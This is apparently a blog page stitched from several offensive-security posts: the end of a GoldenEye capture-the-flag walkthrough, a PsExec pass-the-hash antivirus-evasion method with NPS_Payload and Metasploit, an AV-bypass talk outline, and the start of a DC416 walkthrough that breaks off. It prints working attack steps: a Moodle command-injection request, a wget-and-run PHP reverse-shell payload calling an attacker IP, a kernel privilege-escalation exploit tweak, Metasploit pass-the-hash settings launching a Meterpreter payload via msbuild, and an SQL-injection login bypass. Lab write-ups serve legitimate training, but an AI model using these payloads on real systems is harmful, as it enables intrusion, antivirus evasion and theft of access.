
We now log into the application with the dr_doak account, and start to dig for data. We jump right to a spot in the application we found earlier when logged in as xenia, ‘My Profile > My private files’, and find a directory named ‘for james’ containing a file ‘s3cret.txt’.


007,

I was able to capture this apps adm1n cr3ds through clear txt.

Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.


Something juicy is located here: /dir007key/for-007.jpg

Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.

We download the image file /dir007key/for-007.jpg with wget, and examine the metadata with exiftool. The ‘Image Description’ field contains a Base64 encoded string “eFdpbnRlcjE5OTV4IQ==”, which decodes to “xWinter1995x!”. We now have the administrator credentials to the Moodle CMS.


We log into the GoldenEye training application with administrative access using the admin:xWinter1995x! credentials.

It took a while to figure out the next step, but eventually I stumbled across the following resource, Evil Teacher: Code Injection in Moodle by Robin Peraglie. Using our admin/teacher role in the Moodle application, we can create a data object (a math formula within a Quiz) which is structured in a way that bypasses security/filter controls allowing for system command execution. The write-up is great, and there is a short video in the middle of the post that demos the technique.


We confirm we have command execution by creating a file on the server in the /gnocertdir/ directory named bad.txt, which contains the contents of the /etc/passwd file.

GET /gnocertdir/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D2&appendqnumstring=&scrollpos=0&id=1&wizardnow=datasetitems&cmid=2&0=cat%20/etc/passwd%20%3E%20../bad.txt HTTP/1.1
Host: severnaya-station.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TinyMCE_id_questiontext_size=cw%3D419%26ch%3D30; TinyMCE_id_generalfeedback_size=cw%3D419%26ch%3D30; MoodleSession=1d62uhqee81rkdse3tvd8huaa3; MOODLEID1_=%25D3%2524%25C8%2513%25BF
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1


We can now leverage this RCE vulnerability to get reverse PHP shell running on GoldenEye by performing the following steps:

1. Copy the file /usr/share/webshells/php/php-reverse-shell.php (Kali path) to /tmp, and rename it bad.txt.
2. Update the callback IP address in /tmp/bad.txt to match our attacker machine IP.
3. Host the /tmp directory, including bad.txt, on the attacking machine via the python module SimpleHTTPServer.
4. Send a request to force GoldenEye to download and execute the bad.txt reverse PHP webshell.
5. Use ncat to catch the reverse shell connection back to the attacker.

Clear text payload, URL encoded for request: wget http://192.168.0.112/bad.txt -O /tmp/bad.php; php -f /tmp/bad.php

GET /gnocertdir/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D2&appendqnumstring=&scrollpos=0&id=1&wizardnow=datasetitems&cmid=2&0=%77%67%65%74%20%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%31%32%2f%62%61%64%2e%74%78%74%20%2d%4f%20%2f%74%6d%70%2f%62%61%64%2e%70%68%70%3b%20%70%68%70%20%2d%66%20%2f%74%6d%70%2f%62%61%64%2e%70%68%70 HTTP/1.1
Host: severnaya-station.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: TinyMCE_id_questiontext_size=cw%3D419%26ch%3D30; TinyMCE_id_generalfeedback_size=cw%3D419%26ch%3D30; MoodleSession=1d62uhqee81rkdse3tvd8huaa3; MOODLEID1_=%25D3%2524%25C8%2513%25BF
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1



GoldenEye makes the wget request to download bad.txt, renames it bad.php, and then executes it. Ncat catches the reverse call back, and we now have shell access to GoldenEye as www-data.:



We use the python -c “import pty; pty.spawn(‘/bin/bash’)” and the stty raw -echo tricks to improve our shell to a full tty.




The next few privesc steps did not work, or turned up nothing of value: leveraging the Moodle database credentials (moodle:trevelyan006x) to enumerate DB; attempting to switch user, or run commands as, boris; execution of the LinEnum.sh bash script – nothing of value found. I was thinking I missed something, so I reached out to creosote for some guidance, and he suggested I double-back and run a Nikto scan on the web service, paying close attention for vulnerable applications.

The Nikto scan did lead me to a web page I had not reviewed before, /var/www/html/splashAdmin.php. From the message displayed on the page, GoldenEye does not have gcc installed, so we will have to use cc/clang instead. This lead me to believe we needed to do a local compile of some privesc exploit code, but which exploit…..

Greetings ya’ll! GoldenEye Admin here.

For programming I highly prefer the Alternative to GCC, which FreeBSD uses. It’s more verbose when compiling, throwing warnings and such – this can easily be turned off with a proper flag. I’ve replaced GCC with this throughout the GolenEye systems.

Boris, no arguing about this, GCC has been removed and that’s final!

Also why have you been chatting with Xenia in private Boris? She’s a new contractor that you’ve never met before? Are you sure you’ve never worked together…?

-Admin

The Nikto scan also reported the Apache version was outdated (version 2.4.7) and probably vulnerable, but I was not able to leverage it. So I turned my attention to the kernel, which was very outdated and old.



With some quick Googling on the kernel version, we find a good exploit on Exploit-DB: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation. But first, we did to modify the script to account for gcc not being present on the GoldenEye system. Within 37292.c, we make the following change:

Original version: lib = system(“gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w”);
Modified version: lib = system(“cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w”);

We wget the file to GoldenEye using our www-data access, compile the exploit with cc, execute, and gain root shell!!!


Using our root access, we cat the output of /root/.flag.txt:

Flag Captured
Congrats! *******************************
You’ve captured the codes! And stopped Alec Trevelyan from his indestructible vengeance!!!!
****************************************

Game over. Thanks again to creosote for a great challenge!!! Now its time for WinterMute: 1 !!!!!

PsExec Pass-the-Hash + NPS_Payload = Evasion

Sources and many thanks to:

@subTee – Bypassing Application Whitelisting using MSBuild.exe – Device Guard Example and Mitigations
http://subt0x10.blogspot.com/2017/04/bypassing-application-whitelisting.html

@spoonman1091 & @ben0xa – NPS_Payload
https://www.trustedsec.com/2017/07/new-tool-release-nps_payload/

Attack Video: https://youtu.be/5WQcB6L56QQ

Demo Systems:
Victim Machine – Windows 7 Professional (x86) with Norton Security AV
Attack Machine – Kali Rolling 2017.1

Attack Methodology:
1. Build the XML file for msbuild.exe using nps_payload.
This XML file will contain my PSH Reverse Meterpreter HTTPS payload.

2. Check the Samba config file, and start the smbd service.

3. Copy the XML file to the local share directory.

4. Modify the Metasploit RC file to include custom SSL cert for additional evasion.

set HandlerSSLCert /root/.msf4/loot/file.pem
set StagerVerifySSLCert true

5. Modify the Metasploit RC file to include the psexec+pth attack.
Payload windows/exec executes the msbuild.exe cmd generated from nps_payload.

use exploit/windows/smb/psexec
set rhost IPADDRESS
set smbuser Administrator
set smbpass aad3b435b51404eeaad3b435b51404ee:HASH

set payload windows/exec
set cmd cmd.exe /c start %windir%\\Microsoft.NET\\Framework\\v4.0.30319\\msbuild.exe \\\\192.168.222.198\\payloads$\\msbuild_nps.xml

6. Execute the Metasploit RC file, and gain pwnage.

ANYCon 2017 – Practical AV Bypass Presentation Content


Albany New York Hacking, InfoSec & Cyber Security Conference.
June 16-17 2017 http://anycon.info

Link to Video: Practical AV Bypass Techniques

Slides: Practical AV Bypass Techniques

1. Default MSF EXE Payload – PackedGeneric.347

2. MSF EXE Payload with Notepad.exe Template –
Heur.AdvML.B

3. Veil Framework C# EXE – SONAR.Heuristic.158

4. Custom EXE C# Remote Process Injection – SONAR.Heuristic.158 & IPS Intrusion Alert

5. Custom EXE C# Remote Process Injection &
MSF HandlerSSLCert – SUCCESS

6. Source Code: Program.cs File

7. Shellcode Injection in Chrome DLL with
Shellter Pro v2.0

8. MS PowerPoint Mouseover Action to Meterpreter using
regsrv32, COM Scriptlets, csc.exe & InstallUtil.exe

9. COM Scriptlet Example by subTee

10. All PowerShell Payload Commands

DC416 CTF Dick Dastardly – Walkthrough

VM Download: DC416: 2016 Dick Dastardly

DC416 DEFCON Toronto
Thanks to @_RastaMouse and VulHub for the VM!

Instructions for Dick Dastardly:
DC416 Engagement Rules:
– No username/password bruteforcing is necessary
– This box has 4 flags
– Flags are in flag{} format
– Have fun

…and an Nmap session before we get going.

1. flag1 – SQLi on the Vulnhub Guestbook

flag1{l0l_h0w_345y_15_7h15_c7f}

We run the OWASP DirBuster to identify additional directories and files on the target. In the results we find some promising pages, including admin.php and index.php.

We open the webpage in our browser, and take a look at the page source.
Our focus turns to the Admin Logon functionality with some SQL injection testing with sqlmap.

We catch the POST login request with OWASP ZAP, and save the raw request to a text file to use with sqlmap. We also define ZAP as the proxy for sqlmap to use so we can review each request made, and subsequent server response.

The target normally returns a 200 OK from an invalid login request/attempt. However, during our sqlmap testing we get a 302 redirect. This is a good sign we bypassed authentication.

We check out the request in ZAP and pull out the injected payload: user=-6086′ OR 5614=5614– Owal&pass=badcypher

We test the payload on the Admin Logon page, and it works!!

Taking a deeper look at the 302 redirect response to our payload, we find flag1{l0l_h0w_345y_15_7h15_c7f}.

2. flag2 – Command Execution via Supybot

flag2{y0u’r3_4_5upyb07_n00b_m8}

Taking advantage of the Admin Functions now available to us in the VulnHub Admin Area, we add our IP to the IRC whitelist. Then using hexchat, we connect to the IRC service running on the target.

We join the #vulnhub channel, and have our first encounter with the vulnhub-bot???

We start a dialog with the vulnhub-bot, and through trial and error, we learn about the actions and commands available to us.

We dive deeper into the Unix plugin, and come across the shell command. When attempting to run the ‘id’ command we receive the following error message:

It seems we do not have the owner privilege assigned to us….lets take a look back at the functions on the Admin page. Leveraging admin functionality, we deactivate the Supybot, add a new owner badcypher:password, and then re-activate the bot again. We identify ourselves with the command “user identify badcypher password”, and then attempt command execution again…..Success!!!!

We determine our current directory, list the contents, and find flag2. We then output the text of flag2: flag2{y0u’r3_4_5upyb07_n00b_m8}.

3. flag3 – Command Execution via Util.py

flag3{n3x7_71m3_54n17153_y0ur_1npu7}

We leverage our command execution via the Supybot to gain shell access to the target. After determining the execution path of netcat traditional (nc.traditional), we create a reverse shell connection back to our attacking machine over port 4444.

We use the g0tmi1k Python trick to spawn a more comprehensive bash shell, and we now have remote access to the target as the user ‘rasta’.

We then use the LinEnum enumeration script to identify potential opportunities for local privexec exploitation. To upload the file to the target, we serve the bash script from our attacking box over HTTP using the Python module SimpleHTTPServer. From the target machine as the user ‘rasta’, we wget the file to the /tmp directory and make it executable via chmod.

Fairly early in the results we see something promising, we have sudo permissions as ‘rasta’:

